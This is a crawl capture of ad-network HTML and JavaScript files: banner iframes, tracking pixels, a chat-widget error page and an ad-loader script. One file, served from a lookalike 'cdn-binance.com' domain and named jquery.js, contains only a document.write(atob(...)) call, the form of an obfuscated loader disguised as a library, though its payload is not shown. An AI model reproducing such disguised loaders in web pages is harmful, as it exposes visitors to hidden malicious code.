</style>
<style>
.wbr_logo {
position:absolute;
    left: 709px;
    top:3px;
    opacity: 0.8;
 }
.za_menu {
margin-left:628px;
}
</style>

<div class="wbr_logo" id="wbr_logo"><a href="https://zerads.com/index.php?view=site&id=4091&type=ac" rel="ZerAds.com" target="_blank" onmouseover="document.getElementById('za_menu').style.display='block'; document.getElementById('wbr_logo').style.opacity='1';"><img src="https://atlasregister.org/icon.png"/></a></div>

<div id="za_menu" class='za_menu' onmouseleave="document.getElementById('za_menu').style.display='none'; document.getElementById('wbr_logo').style.opacity='0.7';">
 &nbsp; <a href='https://zerads.com/index.php?view=site&id=4091&type=ac' rel='ZerAds.com' target='_blank'><font color='black'>Your ad here</font></a>
</div>

<a href="https://zerads.com/ad/adc.php?bid=34942&ref=4091&hash=1128&p=1&t=ac" target="_blank" title='highpay-ads.com'><img src="https://zerads.com/ads/98101101_Runmyad.gif" border="0" width="728" height="90"></a>
<br><br>
<div>

   <meta http-equiv="refresh" content="280">



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 124
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe width="468" height="60" scrolling="no" frameborder="0" src="https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://delivery.cpmroi.com/show_std.php?id_site=2292&id_channel=9902&uf=true
body_size: 1071
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <style type="text/css">
        body,html{margin:0;padding:0}
        .ah{width:468px;height:15px;text-align:center}
        .ah a{display:block;font:normal normal 11px Helvetica;color:#006699}
        a{text-decoration:none}
        a img{border:none}
        .adPrivacyPolicyLink {
            position:absolute;
            top:0;
            right:0;
            opacity:1;
            outline:none;
            height:18px;
            z-index:300;
            font-family:sans-serif;
        }
        .adPrivacyPolicyLink .adPrivacyPolicyContent {
            text-decoration:none;
            font-size:10px;
            line-height:18px;
            font-weight:bold;
            color:#ffffff;
            background-color: transparent;
            height:18px;
            padding:0 3px;
            border-radius:5px 0 4px 0;
            white-space:nowrap;
            overflow:hidden;
            display:block;
        }
        .adPrivacyPolicyLink img {
            height:18px;
            width:18px;
            line-height:0;
            display:inline-block;
            margin:0 -3px 0 -3px;
        }
    </style>
</head>
<body><img alt="" width="0" height="0" style="display:none;" src="https://delivery.cpmroi.com/impression.php?channel_id=9902&id=37278f1e-0a06-4377-95dd-894faa379c6f%3A7a0638e0-bd08-4fd1-996c-104383f999c2&site_id=2292&uuid=13b10512-3d1a-4a24-b051-9e68e9977044"/>
<div id="container" style="width:468px;height:60px;"><a href="https://delivery.cpmroi.com/click.php?uuid=50b67868-7566-43a8-9cc4-fcc252ae2b69&id=37278f1e-0a06-4377-95dd-894faa379c6f%3A7a0638e0-bd08-4fd1-996c-104383f999c2" target="_blank" rel="nofollow opener">
    <picture>
      <source srcset="https://assets.cpmroi.com/system/files/images/23012/6511f34554a57c70c2aab81595e6b2fd.png" type="image/png">
      <img src="https://assets.cpmroi.com/system/files/images/23012/6511f34554a57c70c2aab81595e6b2fd.png" alt="" width="468" height="60"
        onclick="window.parent.postMessage({event:'click',channel:9902},'*')"/>
    </picture>
</a>
</div>
<script type="application/javascript" src="//delivery.cpmroi.com/sync.php?uuid=50b67868-7566-43a8-9cc4-fcc252ae2b69"></script>
<script type="text/javascript">
window.addEventListener("message", (event) => {
    if (!!event.data && !!event.data.url) {
        document.querySelectorAll("#container a").forEach((a) => {
            a.href = event.data.url;
        });
    }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e5c735f59f7454885f27c7c3c6229da","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=30b615e94955c162
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366079874165&chatroom=3219229";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2626
content:
document.write(atob('[base64]'));

--- FILE ---
content_type: text/javascript
request_url: https://admediatex.net/serve/ads.js
body_size: 288
content:
(function () {
  try {
    var isInIframe = (window.self !== window.top);
    if (isInIframe) return;

    if (typeof a === "undefined" || typeof b === "undefined" || typeof network === "undefined") return;

    var containerId = network + "_unit_" + b;
    var el = document.getElementById(containerId);

    if (!el) {
      el = document.createElement("div");
      el.id = containerId;
      document.currentScript.parentNode.insertBefore(el, document.currentScript);
    }

    // Cargar jQuery si no existe
    if (!window.jQuery) {
      var jq = document.createElement("script");
      jq.src = "https://cdn.jsdelivr.net/jquery/3.7.1/jquery.min.js";
      jq.id = network + "_jquery";
      jq.async = true;
      document.head.appendChild(jq);
    }

    var random = Math.floor(Math.random() * 99999999);
    var referr = encodeURIComponent(document.referrer || "");

    var s = document.createElement("script");
    s.async = true;
    s.src = "https://" + network + "/serve/ads.php?a=" + encodeURIComponent(a) +
      "&b=" + encodeURIComponent(b) +
      "&random=" + random +
      "&referr=" + referr;

    el.appendChild(s);
  } catch (e) { }
})();
